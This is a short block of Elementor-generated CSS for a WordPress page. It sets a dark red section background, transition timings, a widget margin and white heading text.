.elementor-5391 .elementor-element.elementor-element-a2f821c:not(.elementor-motion-effects-element-type-background), .elementor-5391 .elementor-element.elementor-element-a2f821c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7B0202;}.elementor-5391 .elementor-element.elementor-element-a2f821c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5391 .elementor-element.elementor-element-a2f821c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5391 .elementor-element.elementor-element-5c0ad9b > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-5391 .elementor-element.elementor-element-5c0ad9b .elementor-heading-title{color:#FFFFFF;}